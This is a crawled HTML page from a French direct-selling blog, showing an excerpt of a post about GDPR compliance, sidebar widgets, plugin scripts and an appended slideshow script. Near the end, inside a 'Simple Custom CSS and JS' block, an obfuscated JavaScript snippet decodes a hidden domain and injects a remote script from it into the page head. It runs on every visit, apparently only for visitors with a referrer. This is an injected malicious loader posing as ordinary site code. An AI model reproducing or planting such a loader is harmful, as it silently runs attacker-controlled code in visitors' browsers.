        <div class="post clear post-6947 type-post status-publish format-standard has-post-thumbnail hentry category-conseil-consulting-marques category-infos-reglementation tag-legislation-vente-directe tag-protection-des-donnees tag-rgpd" id="post_6947">
                        <a href="https://blog.unjourunevente.com/rgpd-et-vente-directe-comprendre-et-agir/" class="thumb"><img width="290" height="290" src="https://blog.unjourunevente.com/wp-content/uploads/2018/05/RGDP-290x290.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="RGPD et Vente Directe, Comprendre et Agir" decoding="async" title="RGPD et Vente Directe, Comprendre et Agir" srcset="https://blog.unjourunevente.com/wp-content/uploads/2018/05/RGDP-290x290.png 290w, https://blog.unjourunevente.com/wp-content/uploads/2018/05/RGDP-144x144.png 144w, https://blog.unjourunevente.com/wp-content/uploads/2018/05/RGDP-120x120.png 120w, https://blog.unjourunevente.com/wp-content/uploads/2018/05/RGDP-50x50.png 50w" sizes="(max-width: 290px) 100vw, 290px" /></a>
            
            			<h2><a href="https://blog.unjourunevente.com/rgpd-et-vente-directe-comprendre-et-agir/">RGPD et Vente Directe, Comprendre et Agir</a></h2>

            <div class="post-meta">
                Le <span class="post-date">10 mai 2018</span> <em>&bull; </em><a href="https://blog.unjourunevente.com/rgpd-et-vente-directe-comprendre-et-agir/#respond"class="comments_popup_link">Aucun commentaire</a>             </div>
            <div class="post-content">C&rsquo;est le sujet du Moment! le RGPD ou Règlement Général sur la protection des Données va entrer en Vigueur à partir du 25 Mai 2018. Le RGPD fait souvent peur, et pourtant si vous suivez bien ces conseils, il est assez facile à mettre en place. Quand s&rsquo;applique le RGPD? 1- Pour toutes les organisations...</div>
        </div>

    
    </div>


    <div class="pagination">
                            </div>
    
            </div>
            <!-- /Content -->

            <div class="sidebar">
  <div class="widget_search widget" id="search-3">
<h3>Recherche</h3>
<div class="search">
    <form method="get" id="searchform" action="https://blog.unjourunevente.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Votre recherche') this.value='';" onblur="if(this.value=='') this.value='Votre recherche';" value="Votre recherche" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
</div><div id="nav_menu-3" class="widget_nav_menu widget"><h3>Allez plus loin</h3><div class="widget-body clear"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-7085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7085"><a href="https://www.unjourunevente.com/devenez-ambassadeur/">Nos offres d&#8217;emploi VDI</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://blog.unjourunevente.com/emploi-salarie-vente-directe-domicile/">Emploi Salarié Vente Directe</a></li>
<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://blog.unjourunevente.com/soirees-recrutement-vdi-vendeur-independant-emploi/">Sessions Recrutement Vendeurs Indépendants!</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://blog.unjourunevente.com/se-former-en-vente-directe-formation-independant/">Formation en Vente Directe à domicile et MLM</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://blog.unjourunevente.com/les-experts-vente-directe/">Nos Experts Vente Directe</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://blog.unjourunevente.com/amis-liens-un-jour-une-vente-vente-a-domicile/">Les amis d&rsquo;un Jour une Vente</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="http://www.unjourunevente.com/participez-aux-ventes/">Toutes les ventes à domicile</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6991"><a rel="privacy-policy" href="https://blog.unjourunevente.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://blog.unjourunevente.com/contact-un-jour-une-vente/">Nous contacter</a></li>
</ul></div></div></div><div id="custom_html-2" class="widget_text widget_custom_html widget"><h3>INSCRIVEZ-VOUS À NOTRE NEWSLETTER!</h3><div class="widget-body clear"><div class="textwidget custom-html-widget"><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://app.mailjet.com/widget/iframe/F7O/13l" width="300" height="400"></iframe></div></div></div><div id="text-2" class="widget_text widget"><h3>Suivez-nous!</h3><div class="widget-body clear">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/unjourunevente/" data-tabs="timeline" data-width="237" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/unjourunevente/"><a href="https://www.facebook.com/unjourunevente/">unjourunevente.com</a></blockquote></div></div></div>
		</div></div>	
</div>
            </div>
            <!-- /Container -->

            <div class="footer">
                <p class="copyright">&copy; 2024 <a href="https://blog.unjourunevente.com">Un Jour une Vente &#8211; le Blog</a>. Tous droits réservés.</p>
                <p class="credits"></p>
				<div id="scrolltotop">Haut</div>
            </div>
        </div>
        <!-- Page generated: 0,172 s, 75 queries -->
        <!-- Powered by WPtouch: 4.3.52 --><script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 16e81d1c1195e88709c7cbf9c1178b38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f3f6ff1a48303f23183c73e363a6d417 --><!-- end Simple Custom CSS and JS -->

        
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1712896892 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://blog.unjourunevente.com/wp-content/plugins/wp-content-slideshow/scripts/slideshow.js?ver=1.3
body_size: 397
content:
// Tutorial by http://ooyes.net/

$slideshow = {
	context: false,
	tabs: false,
	timeout: 8000,
	fx: 'fade',  
	slideSpeed: 900,
	tabSpeed: 900,   
    
    init: function() {
        this.context = jQuery('#content-slideshow');
        this.tabs = jQuery('ul.slideshow-nav li', this.context);
        this.tabs.remove();
        this.startSlideshow();
    },
    
    startSlideshow: function() {
        jQuery('div.content_slideshow > ul', $slideshow.context).cycle({
            fx: $slideshow.fx,
            pager: jQuery('ul.slideshow-nav', $slideshow.context),
            pagerAnchorBuilder: $slideshow.startTabs,
            before: $slideshow.Tabactive,
	    timeout: $slideshow.timeout,
            speed: $slideshow.slideSpeed,
            fastOnEvent: $slideshow.tabSpeed,
            pauseOnPagerHover: true,
            pause: true
        });            
    },
    
    startTabs: function(i, slide) {
        return $slideshow.tabs.eq(i);
    },

    Tabactive: function(currentSlide, nextSlide) {
        var activeTab = jQuery('a[href="#' + nextSlide.id + '"]', $slideshow.context);
        if(activeTab.length) {
            $slideshow.tabs.removeClass('on');
            activeTab.parent().addClass('on');
        }            
    }            
};

jQuery(document).ready(function($) {
    $slideshow.init();
});  